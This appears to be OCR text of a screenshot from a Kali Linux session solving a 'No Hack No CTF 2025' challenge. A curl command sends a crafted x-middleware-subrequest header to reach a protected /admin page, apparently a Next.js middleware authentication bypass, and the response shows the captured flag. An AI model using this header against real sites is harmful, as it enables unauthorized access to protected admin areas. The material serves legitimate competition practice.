 1 2 3 4
13:03
No Hack No CTF 2025
chal.78727867.xyz:21337/
chal.78727867.xyz:21337/?na
(4) Webhook.site - Test, t
chal.78727867.xyz:9999/
Received HTTP/0.9 - Goo
https://www.google.com/search?client=firefox-b-e&q=Received+HTTP%2F0.9
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GDHJDSYDH1
Google
Received HTTP/0.9
kali@kali: ~/Desktop/ctf
File Actions Edit View Help
kali@kali: ~/Desktop/ctf
kali@kali: /usr/local/bin/burpsuite
kali@kali: ~/Desktop/ctf
┌──(kali㉿kali)-[~/Desktop/ctf]
└─$ curl -i https://nhnc_next-song.frankk.uk/admin \
-H 'x-middleware-subrequest: src/middleware:nowaf:src/middleware:src/middleware:src/middleware:src/middleware:middleware:middleware:nowaf:middleware:middleware:middleware:pa
ges/_middleware'
HTTP/2 200
date: Mon, 14 Jul 2025 17:03:28 GMT
content-type: text/html; charset=utf-8
cf-ray: 95f297fb8b040930-HKG
cf-cache-status: DYNAMIC
report-to: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=UZxZzOVELNqeCPxRRnu0jBLkE2BMhFoBxlZPZk7xE8f5lrf4INZSJTa6pG9td7o%2FVpQodPyf9H06bhIvcWiHsFtVY8%2F5z
Hn6ezmsXln43ll3MxOFKPRqu7qva9x0EmM96wp3A%2FW834ObauI%3D"}],"group":"cf-nel","max_age":604800}
nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
strict-transport-security: max-age=15552000; preload
speculation-rules: "/cdn-cgi/speculation"
expect-ct: max-age=86400, enforce
referrer-policy: same-origin
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
server: cloudflare
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?proto=TCP&rtt=53567&min_rtt=39038&rtt_var=33041&sent=7&recv=8&lost=0&retrans=1&sent_bytes=4787&recv_bytes=902&delivery_rate=25126&cwnd=252&unsent_by
tes=0&cid=68342fb1b17d3fc8&ts=383&x=0"
NHNC{ANon_iS_cUtE_RIGhT?}
┌──(kali㉿kali)-[~/Desktop/ctf]